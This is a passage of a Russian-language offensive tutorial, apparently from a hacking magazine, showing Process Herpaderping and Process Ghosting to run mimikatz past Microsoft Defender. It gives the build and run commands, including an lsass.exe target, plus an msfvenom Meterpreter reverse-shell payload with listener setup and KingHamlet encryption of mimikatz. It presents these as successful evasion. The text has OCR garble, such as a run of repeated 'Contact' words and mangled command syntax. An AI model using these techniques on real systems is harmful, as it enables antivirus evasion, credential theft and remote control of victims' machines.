

#### ОТЛИЧИЯ ДВУХ ТЕХНИК

Для простоты я свел отличия описываемых в статье техник в таблицу.



#### **HERPADERPING**

Нам потребуется *mimikatz.exe*, целевой исполняемый файл (тут можно указывать что угодно, у нас это будет hack.exe) и любой файл, не вызывающий подозрений у антивирусных программ. Разберем методику Herpaderping по шагам.

- 1. Write. Создаем и открываем hack.exe, копируем в него mimikatz.exe, дескриптор не закрываем.
- 2. **Мар**. Создаем image section и мапим содержимое в память.
- 3. Modify. Создаем процесс с дескриптором ранее созданного раздела. После этого меняем содержимое файла hack.exe, копируя туда что-нибудь легитимное. Помнишь важный момент из раздела про создание процесса? Так вот это он и есть: с этого момента то, что у нас в памяти, и то, что хранится в файле, отличается.
- 4. **Execute**. Создаем initial thread. Только сейчас антивирусу летит process creation callback. Различие содержимого в файле и в памяти сводит с ума Defender, он не может понять, можно ли разрешать выполнение этого процесса.
- 5. Close. Закрываем открытый дескриптор.

#### Herpaderping на практике

За всеми действиями будет наблюдать полностью обновленный Microsoft Defender. Естественно, если дропнуть на диск Mimikatz или пейлоад из MSFvenom в «чистом» виде, он тут же будет обнаружен антивирусом. Нам нужно обойти статический анализ, но этот этап мы сейчас рассматривать не будем.

О программе

#### Сведения о системе

Версия клиента антивредоносной программы: 4.18.2202.4 Версия подсистемы: 1.1.19000.8 Версия антивирусной программы: 1.361.1278.0 Версия антишпионского ПО: 1.361.1278.0

Defender

Копируем проект из GitHub и собираем его.

git clone https://github.com/jxy-s/herpaderping.git

git submodule update --init -recursive

#### Выполняем команду

cd .\herpaderping\

#### ProcessHerpaderping.exe mimikatz.exe hack.exe lsass.exe



Копируем проект

Как мы видим, все выполнилось успешно, Defender не среагировал. Давай взглянем, что покажет нам ProcessHacker.



ProcessHacker

У нас исполняется не mimikatz.exe, а hack.exe. А еще у нашего приложения hack.exe есть сертификат, выданный Microsoft.



У нашего приложения есть сертификат

Ну а сам hack.exe спокойно лежит на рабочем столе.



Рабочий стол

Этот прием работает не только с Mimikatz: давай пробросим себе сессию Meterpreter. Для этого сгенерируем полезную нагрузку и запустим листенер.

msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=192.168.1.197  $LPORT = 9001 - f$  exe > met.exe

#### $-(\text{beasaint}\circledast 31337)$ - $[\sim]$ -\$ msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.1.197 LPORT=9001 -f exe > met.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload  $\overline{[}$ -] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 510 bytes Final size of exe file: 7168 bytes

#### Payload generation

use exploit/multi/handler set payload windows/x64/meterpreter/reverse\_tcp set LHOST 192.168.1.197 set LPORT 9001 exploit

Выполним те же действия и глянем, прилетела ли сессия.



#### Ура, получилось!

#### **GHOSTING**

Для использования этого метода нам опять же потребуется наш исходный файл (mimikatz.exe) и целевой исполняемый файл. В качестве такового

можно указывать что угодно, у нас это будет уже привычный нам hack.exe. Как и в прошлый раз, разберем технологию по шагам.

- 1. Delete pending. Delete Pending это состояние, при котором файл еще не удален, потому что дескриптор на него открыт. Как только дескриптор закроется, файл удалится. Создаем файл и переводим в состояние NtSetInformationFile delete-pending, ИСПОЛЬЗУЯ FileDispositionInformation). Использование
- FILE\_DELETE\_ON\_CLOSE не удалит файл. 2. Write. Копируем наш исходный исполняемый файл в созданный файл. Содержимое не сохраняется, так как файл находится в состоянии deletepending. Также это состояние блокирует попытки открыть файл извне.
- 3. Map. Создаем image section и мапим содержимое в память.
- 4. Close(delete). Закрываем дескриптор, файл удаляется.
- 5. **Execute**. Создаем процесс с дескриптором ранее созданного раздела. Создаем initial thread. В этот момент антивирусу направляется process creation callback, но файл уже удален. Попытка открыть его завершится с ошибкой STATUS\_FILE\_DELETED. Если попробовать открыть файл до того, как он будет удален, получишь ту же самую ошибку.

#### **Ghosting на практике**

**Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Contact Conta** 

Копируем проект и собираем. Либо качаем уже собранный проект из GitHub. Выполняем команду

proc\_ghost64.exe mimikatz.exe hack.exe



Как мы видим, снова все выполнилось успешно и Defender не среагировал. Теперь давай оценим информацию, которую предоставит нам ProcessHacker.



Стоит обратить внимание на еще один инструмент, который реализует данную технику, - KingHamlet. Он также реализует возможности криптования исходного пейлоада:

KingHamlet.exe mimikatz.exe key

2 Windows PowerShell

?S C:\Users\beasaint\Desktop\tools\KingHamlet> .\KingHamlet.exe .\mimikatz.exe testkey<br>-\*-"There is nothing either good or bad, but thinking makes it so."-\*-Encrypting File ".\mimikatz.exe" - result file ".\mimikatz.exe.khe" - key "testkey"<br>- Opening Source File...Success<br>- Reading Source File...Success - 1131520 bytes readed<br>- Creating Target File ".\mimikatz.exe.khe"...Succe The End. PS C:\Users\beasaint\Desktop\tools\KingHamlet>

KingHamlet

A process ghosting используется на следующем шаге:

KingHamlet.exe mimikatz.exe.khe key hack.exe

